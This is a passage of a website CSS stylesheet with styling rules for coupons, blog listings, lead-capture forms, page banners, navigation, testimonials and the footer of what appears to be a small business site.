@media (min-width: 1260px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 3rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #f79220; color: #042835; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #f9aa51; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #f79220; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #f9aa51; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #042835; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #f79220; -webkit-transition: all .5s ease; transition: all .5s ease; color: #042835; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #0f93c3; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #042835; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid black; background: #000406; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #000406; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Source Sans Pro", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #042835; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Source Sans Pro", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.large-form-container .form-container, .content-sub .form-container { position: relative; border: 1px solid #0e87b3; border-top: none; border-bottom: none; background-color: #105e7b; }

.large-form-container .form-container:before, .content-sub .form-container:before { content: url("/images/form-top.png"); position: absolute; width: 78px; top: -35px; left: 0; right: 0; margin: 0 auto; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .form-image { margin: 1.875rem 0 3.125rem 0; }

.form-container .form-image .button, .form-container .form-image form input.buttons[type="submit"], form .form-container .form-image input.buttons[type="submit"] { margin: 0.9375rem auto; display: block; }

.form-container .lead-head { padding: 2.5rem 0 1.875rem 0; color: #fff; font-family: "Source Sans Pro", sans-serif; font-size: 1.75rem; font-weight: 600; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 2.5rem 0 1.875rem 0; font-size: 1.75rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 2.8125rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.625rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #094b64; color: #fff; border-radius: 5px; border: 1px solid #fff; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; }

form input[type="submit"].buttons { border-radius: 5px; width: 12.5rem; margin-top: 1.25rem; font-weight: 400; color: #fff; font-size: 1em; border: none; text-transform: normal; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Contact Us Page Form =======================================*/
#page-id-4 form .form_required_div, #page-id-1006 form .form_required_div { text-align: left; color: #333; }

#page-id-4 form input, #page-id-4 form select, #page-id-4 form textarea, #page-id-1006 form input, #page-id-1006 form select, #page-id-1006 form textarea { background-color: #dfdfdf; height: 2.625rem; color: #333; border: 1px solid #ccc; }

#page-id-4 form textarea, #page-id-1006 form textarea { height: 7.5rem; }

#page-id-4 form input[type=submit], #page-id-1006 form input[type=submit] { background-color: #042835; height: auto; width: 50%; color: #fff; }

#page-id-4 form input[type=submit]:hover, #page-id-1006 form input[type=submit]:hover { background-color: black; }

.flexible-systems { background: url("/images/flexible-bg-small.jpg") center center no-repeat; background-size: cover; z-index: 10; position: relative; padding: 3.125rem 1.25rem; }

.flexible-systems img { display: block; margin: 1.875rem auto; }

.flexible-systems .heading { font-size: 1.875rem; color: #f79220; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.flexible-systems .heading span { color: #fff; font-size: 1.875rem; }

.flexible-systems p { font-size: 1.125rem; color: #d8d8d8; line-height: 1.8; font-weight: 300; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (min-width: 40.0625em) { .flexible-systems .heading span { display: block; } }

@media only screen and (min-width: 64.063em) { .flexible-systems { background: url("/images/flexible-bg.png") top center no-repeat; margin-bottom: -5rem; padding: 5.625rem 1.25rem 0; height: 33.625rem; }
  .flexible-systems .heading { font-size: 2.25rem; }
  .flexible-systems .heading span { font-size: 3rem; }
  .flexible-systems p { font-size: 1.5rem; } }

/*======================================= Banner =======================================*/
#page-id-1716 .banner { min-height: 43.75rem; position: relative; text-align: center; background-color: #e6e6e6; background-image: url("/images/banner-small.jpg"); background-size: cover; background-position: top center; background-repeat: no-repeat; }

#page-id-1716 .banner br { display: none; }

#page-id-1716 .banner .flexslider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

#page-id-1716 .banner .flexslider .slides { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 100%; }

#page-id-1716 .banner .flexslider .slides .banner-machine { display: block; margin: 1.25rem auto 0; width: auto; }

#page-id-1716 .banner .flex-control-nav { display: none; }

#page-id-1716 .banner .flex-direction-nav { height: 0; }

#page-id-1716 .banner .flex-direction-nav a { width: 3.375rem; height: 3.625rem; top: 55%; left: 0; z-index: 9; color: #fff; }

#page-id-1716 .banner .flex-direction-nav a:hover, #page-id-1716 .banner .flex-direction-nav a:focus { -webkit-transform: scale(1.1); transform: scale(1.1); }

#page-id-1716 .banner .flex-direction-nav a::before { content: url("/images/arrow.svg"); font-size: unset; }

#page-id-1716 .banner .flex-direction-nav .flex-next { content: url("/images/arrow-2.svg"); right: 0; left: unset; }

#page-id-1716 .banner .banner-heading h1 { margin-bottom: 0 !important; margin-left: 0 !important; }

#page-id-1716 .banner .banner-heading, #page-id-1716 .banner .banner-heading h1 { font-family: "Source Sans Pro", sans-serif; font-size: 1.875rem; margin: 2.8125rem 0.625rem 0.625rem 0.625rem; line-height: 1; color: #fff; border: none; }

#page-id-1716 .banner .banner-heading::after, #page-id-1716 .banner .banner-heading h1::after { content: none; }

#page-id-1716 .banner .banner-heading span.banner-sub, #page-id-1716 .banner .banner-heading h1 span.banner-sub { display: block; margin-top: 0.375rem; font-size: 1.375rem; color: #f79220; }

#page-id-1716 .banner .small-machine { display: block; position: absolute; margin: 0 auto; left: 0; right: -30px; bottom: -470px; }

#page-id-1716 .banner .banner-message { margin: 1.875rem 0.625rem 2.1875rem 0.625rem; color: #ddd; font-size: 1.125rem; font-weight: 300; }

#page-id-1716 .banner .banner-message strong { color: inherit; }

@media only screen and (max-width: 40em) { #page-id-1716 .banner .flexslider { overflow: hidden; } }

@media only screen and (min-width: 40.0625em) { #page-id-1716 .banner br { display: inline-block; }
  #page-id-1716 .banner .banner-heading, #page-id-1716 .banner .banner-heading h1 { font-size: 3.625rem; margin: 2.8125rem 0.625rem 0.625rem 0.625rem; }
  #page-id-1716 .banner .banner-heading span.banner-sub, #page-id-1716 .banner .banner-heading h1 span.banner-sub { font-size: 2.25rem; margin-top: 1.25rem; }
  #page-id-1716 .banner .banner-message { font-size: 1.125rem; margin: 1.875rem 0.625rem 2.1875rem 0.625rem; } }

@media only screen and (min-width: 64.063em) { #page-id-1716 .banner { background-image: url("/images/banner.jpg"); background-color: #e2e2e2; background-position: top center; background-size: cover; background-repeat: no-repeat; min-height: 800px; }
  #page-id-1716 .banner .flex-direction-nav { height: 0; }
  #page-id-1716 .banner .flex-direction-nav a { width: 3.375rem; height: 3.625rem; top: 60%; }
  #page-id-1716 .banner .flex-direction-nav .flex-prev { left: 0; }
  #page-id-1716 .banner .flex-direction-nav .flex-next { right: unset; left: 24.375rem; }
  #page-id-1716 .banner .flexslider { padding-top: 4.375rem; min-height: 755px; }
  #page-id-1716 .banner .flexslider .slides .banner-machine { display: block; position: absolute; left: 40%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: auto; margin: unset; }
  #page-id-1716 .banner .flex-control-nav { display: none; }
  #page-id-1716 .banner .banner-heading, #page-id-1716 .banner .banner-heading h1 { margin: 2.5rem 0 2.1875rem 0; font-size: 2.9rem; }
  #page-id-1716 .banner .banner-heading span.sub-heading, #page-id-1716 .banner .banner-heading h1 span.sub-heading { margin-top: 0.9375rem; }
  #page-id-1716 .banner .banner-message { margin: 0 0 2.5rem; width: 75%; } }

@media (min-width: 1260px) { #page-id-1716 .banner .banner-heading, #page-id-1716 .banner .banner-heading h1 { font-size: 3.625rem; } }

/*======================================= Banner =======================================*/
#page-id-1 .banner { min-height: 43.75rem; position: relative; text-align: center; background-color: #e6e6e6; background-image: url("/images/banner-small.jpg"); background-size: cover; background-position: top center; background-repeat: no-repeat; }

#page-id-1 .banner br { display: none; }

#page-id-1 .banner .flexslider, #page-id-1 .banner .flex-control-nav, #page-id-1 .banner .flex-direction-nav { display: none; }

#page-id-1 .banner .banner-heading { font-family: "Source Sans Pro", sans-serif; font-size: 1.875rem; margin: 2.8125rem 0.625rem 0.625rem 0.625rem; line-height: 1; color: #fff; }

#page-id-1 .banner .banner-heading span.banner-sub { display: block; margin-top: 0.375rem; font-size: 1.375rem; color: #f79220; }

#page-id-1 .banner .small-machine { display: block; position: absolute; margin: 0 auto; left: 0; right: -30px; bottom: -470px; }

#page-id-1 .banner .banner-message { margin: 1.875rem 0.625rem 2.1875rem 0.625rem; color: #ddd; font-size: 1.125rem; font-weight: 300; font-style: italic; }

@media only screen and (min-width: 40.0625em) { #page-id-1 .banner br { display: inline-block; }
  #page-id-1 .banner .banner-heading { font-size: 4.5rem; margin: 2.8125rem 0.625rem 0.625rem 0.625rem; }
  #page-id-1 .banner .banner-heading span.banner-sub { font-size: 2.25rem; }
  #page-id-1 .banner .banner-message { font-size: 1.125rem; margin: 1.875rem 0.625rem 2.1875rem 0.625rem; } }

@media only screen and (min-width: 64.063em) { #page-id-1 .banner { background: url("/images/banner.jpg") top center no-repeat; background-color: #e2e2e2; background-position: top center; background-repeat: no-repeat; min-height: 51.25rem; }
  #page-id-1 .banner .flexslider { display: block; padding-top: 4.375rem; }
  #page-id-1 .banner .flexslider .slides .banner-machine { display: inline-block; position: absolute; left: 0; width: auto; }
  #page-id-1 .banner .flexslider .slides .banner-3 { left: -48px; top: 15px; }
  #page-id-1 .banner .flex-control-nav { display: block; z-index: 20; top: 551px; right: -155px; }
  #page-id-1 .banner .flex-control-nav.flex-control-paging li a { background-color: rgba(255, 255, 255, 0.07); border: 1px solid #fff; width: 15px; height: 15px; }
  #page-id-1 .banner .flex-control-nav.flex-control-paging li a.flex-active { background-color: #fff; }
  #page-id-1 .banner .banner-heading { margin: 1.25rem 0 2.1875rem 0; font-size: 3.6rem; }
  #page-id-1 .banner .banner-heading span.sub-heading { margin-top: 0.9375rem; }
  #page-id-1 .banner .banner-message { margin: 0 auto 2.5rem; width: 75%; } }

@media (min-width: 1260px) { #page-id-1 .banner .banner-heading { font-size: 4.5rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #063242; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 2.4rem; font-weight: 400; border: none; }

.sub-banner h1::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: none; }
  .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 3rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1 { padding: 2.5rem 0 2.5rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.2)), to(rgba(255, 255, 255, 0.2))); background: linear-gradient(0deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%); background-color: #737373; text-align: left; margin: 0 1.25rem 3.75rem; border-radius: 0.625rem; overflow: hidden; border: 1px solid #575757; }

@media only screen and (min-width: 64.063em) { #SubNavSection { margin: 0 0 3.125rem; } }

#SubNavSection .sub_nav_links { border-radius: 5px; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 1.25rem; color: #fff; font-style: italic; display: block; font-size: 1rem; border-bottom: 1px solid #575757; text-shadow: 0px 1px 0px #000; -webkit-transition: all .3s ease; transition: all .3s ease; }

#SubNavSection a:hover { background: #535353; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 1.25rem; color: #fff; font-size: 1rem; background: #535353; }

#SubNavSection div.subs_under { background-color: #535353; }

#SubNavSection div.subs_under a { padding-left: 45px; font-size: 16px; -webkit-transition: all .3s ease; transition: all .3s ease; }

#SubNavSection div.subs_under a:hover { background-color: #606060; padding-left: 3.125rem; }

#SubNavSection div.subs_under .sub_nav_selected { padding-left: 45px; font-size: 16px; background-color: #606060; padding-left: 3.125rem; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #021015; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #042835; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #f79220; border-bottom: 1px solid #f79220; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #f79220; }

.contact-box .social-links i { color: #042835; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #021820; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #042835; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #021015; color: #f79220; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: #021015; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #f79220; font-size: 1rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.5rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Source Sans Pro", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #03202a; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #03202a; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links, #header-social { color: #a2a2a2; font-weight: 200; font-size: 1.125rem; }

.social-links a, #header-social a { position: relative; margin: 0 0.625rem 0.625rem 0.625rem; display: inline-block; padding-bottom: 3px; width: 1.25rem; height: 1.25rem; font-size: 1.125rem; color: #888; background-color: rgba(0, 0, 0, 0); border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:after, #header-social a:after { content: '|'; text-decoration: none; position: absolute; right: -9px; }

.social-links a:last-of-type:after, #header-social a:last-of-type:after { display: none; }

.social-links a:hover, #header-social a:hover { background-color: rgba(38, 38, 38, 0); }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 5rem 0 8.125rem 0; background: url("/images/footer-callout-bg-small.jpg") center center; background-size: cover; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: left; }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 0; color: #404040; font-size: 1.8rem; font-weight: 400; }

.footer-callout .heading span { font-style: italic; color: #f79220; }

.footer-callout .message { margin: 0 1.25rem 1.25rem 0; color: #6b6b6b; line-height: 1.9; font-size: 1.125rem; font-weight: 400; }

.footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 0; font-size: 2.25rem; }
  .footer-callout .message { margin: 0 0; }
  .footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { background: url("/images/footer-callout-bg.jpg") 60% center; background-size: cover; text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 1.875rem 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 2.5rem 0 0 1.25rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 1.875rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

/* ====================================== Footer =======================================*/
.footer-columns { padding: 2.5rem 0 3.125rem; background-color: #3c3733; }

.footer-columns .footer-heading { color: #fff; font-size: 1.5rem; font-weight: 400; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.29); border-bottom: 0.1875rem solid #4b4743; padding-bottom: 0.9375rem; margin-bottom: 0.9375rem; }

.footer-columns .footer-heading a { color: #fff; text-decoration: none; }

.footer-columns .latest-news h2 { line-height: .7; }

.footer-columns .latest-news a { color: #f3d1b5; font-weight: 600; font-size: 1.125rem; text-decoration: none; font-style: italic; vertical-align: middle; }

.footer-columns .latest-news a::before { content: url("/images/icon-info.png"); vertical-align: middle; margin: 0 0.9375rem 0 0; float: left; }

.footer-columns .latest-news .articles-list article, .footer-columns .latest-news .articles-primary { border: 0; margin-bottom: 0; }

.footer-columns .who-we-are, .footer-columns .helpful-resources { margin-bottom: 1.875rem; }

.footer-columns .who-we-are li, .footer-columns .helpful-resources li { padding-bottom: 0.4375rem; }

.footer-columns .who-we-are a, .footer-columns .helpful-resources a { color: #fff; font-weight: 200; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.29); text-decoration: none; }

.footer-columns .who-we-are a::before, .footer-columns .helpful-resources a::before { content: '> '; }

.footer-columns .social-links { margin-top: 1.25rem; }

footer.page-footer { padding: 3.125rem 0 0; color: #747474; background-position: 50% 0; background-repeat: repeat-x; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; color: #fff; margin-top: -2rem; position: relative; }

